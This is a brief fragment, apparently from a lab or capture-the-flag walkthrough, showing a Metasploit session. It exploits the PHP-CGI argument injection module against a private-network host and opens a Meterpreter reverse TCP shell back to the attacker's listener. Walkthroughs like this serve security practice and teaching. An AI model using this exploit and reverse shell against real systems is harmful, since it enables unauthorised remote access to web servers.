 Recon
msf6 > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/php_cgi_arg_injection) > set rhost 192.168.1.4
rhost => 192.168.1.4
msf6 exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 192.168.1.11:4444
[*] Sending stage (39927 bytes) to 192.168.1.4
[*] Meterpreter session 1 opened (192.168.1.11:4444 -> 192.168.1.4:58254) at 2024-03-18 22:42:01 +0530
meterpreter > pwd
/var/www
meterpreter >
A.N.D ss